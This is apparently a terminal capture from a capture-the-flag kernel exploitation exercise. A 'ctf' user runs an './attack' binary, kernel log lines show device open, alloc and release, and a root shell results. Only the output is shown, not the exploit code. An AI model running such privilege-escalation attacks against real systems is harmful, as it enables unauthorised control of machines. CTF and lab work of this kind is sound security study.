 / $ ls
attack etc init proc sbin usr
bin gen_cpio.sh lib root sys
dev home linuxrc rootfs.cpio tmp
/ $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ ./attack
[ 7.983034] device open
[ 7.985250] device open
[ 7.986974] alloc done
[ 7.988378] device release
[+] rooted
/ # id
uid=0(root) gid=0(root) groups=1000(ctf)